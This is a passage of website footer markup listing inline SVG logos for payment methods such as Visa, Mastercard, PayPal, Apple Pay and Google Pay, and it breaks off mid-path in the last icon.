    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
  </li>

<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 